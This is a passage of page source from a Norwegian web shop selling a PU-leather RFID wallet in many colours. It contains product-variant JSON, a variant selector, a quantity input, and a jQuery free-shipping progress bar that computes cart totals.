rosa","option2":null,"option3":null,"sku":"LI12041512MHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445405969,"product_id":9300540227857,"position":18,"created_at":"2024-03-04T15:36:41+08:00","updated_at":"2024-03-04T15:36:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","variant_ids":[48361717170449]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk rosa","public_title":"Mørk rosa","options":["Mørk rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717203217,"title":"Oransje","option1":"Oransje","option2":null,"option3":null,"sku":"LI12041512JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445438737,"product_id":9300540227857,"position":19,"created_at":"2024-03-04T15:36:57+08:00","updated_at":"2024-03-04T15:36:58+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","variant_ids":[48361717203217]},"available":true,"name":"RFID-lommebok i PU-lær - Oransje","public_title":"Oransje","options":["Oransje"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717235985,"title":"Mørk blå","option1":"Mørk blå","option2":null,"option3":null,"sku":"LI12041512BLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445471505,"product_id":9300540227857,"position":20,"created_at":"2024-03-04T15:37:16+08:00","updated_at":"2024-03-04T15:37:17+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","variant_ids":[48361717235985]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk blå","public_title":"Mørk blå","options":["Mørk blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--25410310308113__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25410310308113__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--25410310308113__main" class="select__select" form="product-form-template--25410310308113__main"><option
                        selected="selected"
                        
                        value="48361716777233"
                      >
                        Svart

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361716810001"
                      >
                        Gul

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361716842769"
                      >
                        Rosa

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361716875537"
                      >
                        Blå

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361716908305"
                      >
                        Burgunder

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361716941073"
                      >
                        Lilla

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361716973841"
                      >
                        Brun

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717006609"
                      >
                        Lysegrønn

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717039377"
                      >
                        Mørkegrønn

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717072145"
                      >
                        Rød

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717104913"
                      >
                        Hvit

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717137681"
                      >
                        Grå

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717170449"
                      >
                        Mørk rosa

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717203217"
                      >
                        Oransje

                        - 249,90 kr
                      </option><option
                        
                        
                        value="48361717235985"
                      >
                        Mørk blå

                        - 249,90 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25410310308113__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for RFID-lommebok i PU-lær</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25410310308113__main"
                    min="1"
                    value="1"
                    form="product-form-template--25410310308113__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for RFID-lommebok i PU-lær</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #8c7251;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#7c8498;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #7c8498);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #7c8498);
    background-image: linear-gradient(to right , #eee, #7c8498);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: .7rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="{{amount_with_comma_separator}} kr">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":48361716777233,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI12041512HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444848913,"product_id":9300540227857,"position":6,"created_at":"2024-03-04T15:30:11+08:00","updated_at":"2024-03-04T15:30:12+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","variant_ids":[48361716777233]},"available":true,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","options":["Svart"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":48361716777233,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI12041512HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444848913,"product_id":9300540227857,"position":6,"created_at":"2024-03-04T15:30:11+08:00","updated_at":"2024-03-04T15:30:12+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","variant_ids":[48361716777233]},"available":true,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","options":["Svart"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716810001,"title":"Gul","option1":"Gul","option2":null,"option3":null,"sku":"LI12041512NMH","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444881681,"product_id":9300540227857,"position":7,"created_at":"2024-03-04T15:30:27+08:00","updated_at":"2024-03-04T15:30:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","variant_ids":[48361716810001]},"available":true,"name":"RFID-lommebok i PU-lær - Gul","public_title":"Gul","options":["Gul"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716842769,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LI12041512QFS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444914449,"product_id":9300540227857,"position":8,"created_at":"2024-03-04T15:32:42+08:00","updated_at":"2024-03-04T15:32:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","variant_ids":[48361716842769]},"available":true,"name":"RFID-lommebok i PU-lær - Rosa","public_title":"Rosa","options":["Rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716875537,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI12041512QLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444979985,"product_id":9300540227857,"position":9,"created_at":"2024-03-04T15:33:02+08:00","updated_at":"2024-03-04T15:33:03+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","variant_ids":[48361716875537]},"available":true,"name":"RFID-lommebok i PU-lær - Blå","public_title":"Blå","options":["Blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716908305,"title":"Burgunder","option1":"Burgunder","option2":null,"option3":null,"sku":"LI12041512JHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445078289,"product_id":9300540227857,"position":10,"created_at":"2024-03-04T15:33:23+08:00","updated_at":"2024-03-04T15:33:24+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","variant_ids":[48361716908305]},"available":true,"name":"RFID-lommebok i PU-lær - Burgunder","public_title":"Burgunder","options":["Burgunder"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716941073,"title":"Lilla","option1":"Lilla","option2":null,"option3":null,"sku":"LI12041512ZIS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445143825,"product_id":9300540227857,"position":11,"created_at":"2024-03-04T15:33:57+08:00","updated_at":"2024-03-04T15:33:59+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","variant_ids":[48361716941073]},"available":true,"name":"RFID-lommebok i PU-lær - Lilla","public_title":"Lilla","options":["Lilla"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716973841,"title":"Brun","option1":"Brun","option2":null,"option3":null,"sku":"LI12041512THS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445209361,"product_id":9300540227857,"position":12,"created_at":"2024-03-04T15:34:22+08:00","updated_at":"2024-03-04T15:34:23+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","variant_ids":[48361716973841]},"available":true,"name":"RFID-lommebok i PU-lær - Brun","public_title":"Brun","options":["Brun"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717006609,"title":"Lysegrønn","option1":"Lysegrønn","option2":null,"option3":null,"sku":"LI12041512QLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445242129,"product_id":9300540227857,"position":13,"created_at":"2024-03-04T15:34:38+08:00","updated_at":"2024-03-04T15:34:39+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","variant_ids":[48361717006609]},"available":true,"name":"RFID-lommebok i PU-lær - Lysegrønn","public_title":"Lysegrønn","options":["Lysegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717039377,"title":"Mørkegrønn","option1":"Mørkegrønn","option2":null,"option3":null,"sku":"LI12041512SLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445274897,"product_id":9300540227857,"position":14,"created_at":"2024-03-04T15:34:52+08:00","updated_at":"2024-03-04T15:34:54+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","variant_ids":[48361717039377]},"available":true,"name":"RFID-lommebok i PU-lær - Mørkegrønn","public_title":"Mørkegrønn","options":["Mørkegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717072145,"title":"Rød","option1":"Rød","option2":null,"option3":null,"sku":"LI12041512RED","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445307665,"product_id":9300540227857,"position":15,"created_at":"2024-03-04T15:35:14+08:00","updated_at":"2024-03-04T15:35:15+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","variant_ids":[48361717072145]},"available":true,"name":"RFID-lommebok i PU-lær - Rød","public_title":"Rød","options":["Rød"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717104913,"title":"Hvit","option1":"Hvit","option2":null,"option3":null,"sku":"LI12041512BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445340433,"product_id":9300540227857,"position":16,"created_at":"2024-03-04T15:36:08+08:00","updated_at":"2024-03-04T15:36:09+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","variant_ids":[48361717104913]},"available":true,"name":"RFID-lommebok i PU-lær - Hvit","public_title":"Hvit","options":["Hvit"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717137681,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI12041512HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445373201,"product_id":9300540227857,"position":17,"created_at":"2024-03-04T15:36:24+08:00","updated_at":"2024-03-04T15:36:26+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","variant_ids":[48361717137681]},"available":true,"name":"RFID-lommebok i PU-lær - Grå","public_title":"Grå","options":["Grå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717170449,"title":"Mørk rosa","option1":"Mørk rosa","option2":null,"option3":null,"sku":"LI12041512MHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445405969,"product_id":9300540227857,"position":18,"created_at":"2024-03-04T15:36:41+08:00","updated_at":"2024-03-04T15:36:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","variant_ids":[48361717170449]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk rosa","public_title":"Mørk rosa","options":["Mørk rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717203217,"title":"Oransje","option1":"Oransje","option2":null,"option3":null,"sku":"LI12041512JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445438737,"product_id":9300540227857,"position":19,"created_at":"2024-03-04T15:36:57+08:00","updated_at":"2024-03-04T15:36:58+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","variant_ids":[48361717203217]},"available":true,"name":"RFID-lommebok i PU-lær - Oransje","public_title":"Oransje","options":["Oransje"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717235985,"title":"Mørk blå","option1":"Mørk blå","option2":null,"option3":null,"sku":"LI12041512BLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445471505,"product_id":9300540227857,"position":20,"created_at":"2024-03-04T15:37:16+08:00","updated_at":"2024-03-04T15:37:17+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","variant_ids":[48361717235985]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk blå","public_title":"Mørk blå","options":["Mørk blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 500;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var ss = "NOK  kr";
    console.log(ss)
      var money_format = 'kr';
      var free_shipping_text1 = "Kjøp #{price} til for å få GRATIS frakt";
      var free_shipping_text_success = "Bestillingen din er gratis frakt";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 10;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 15;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 20;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
